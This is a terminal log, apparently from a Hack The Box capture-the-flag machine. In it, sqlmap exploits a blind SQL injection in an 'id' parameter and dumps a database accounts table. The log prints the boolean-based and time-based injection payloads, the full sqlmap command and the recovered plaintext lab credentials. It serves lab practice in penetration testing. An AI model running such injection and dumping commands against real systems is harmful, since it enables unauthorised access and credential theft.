 └─$ sqlmap -u "http://localhost:8081/?id=1" --risk 3 --level 5 --dbms=mysql -D soccer_db -T accounts --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this p
[*] starting @ 16:36:36 /2023-06-07/
[16:36:37] [INFO] testing connection to the target URL
[16:36:39] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.11.2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-3066 OR 9921=9921
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8546 FROM (SELECT(SLEEP(5)))MZeK)
---
[16:36:39] [INFO] testing MySQL
[16:36:40] [INFO] confirming MySQL
[16:36:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[16:36:40] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[16:36:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retr
[16:36:40] [INFO] retrieved: 4
[16:36:48] [INFO] retrieved: id
[16:37:15] [INFO] retrieved: email
[16:38:24] [INFO] retrieved: username
[16:39:22] [INFO] retrieved: password
[16:40:20] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
[16:40:20] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[16:40:20] [INFO] retrieved: 1
[16:40:26] [INFO] retrieved: player@player.htb
[16:42:40] [INFO] retrieved: 1324
[16:43:20] [INFO] retrieved: PlayerOftheMatch2022
[16:45:48] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
| id | email | password | username |
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
[16:46:31] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/
[16:46:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'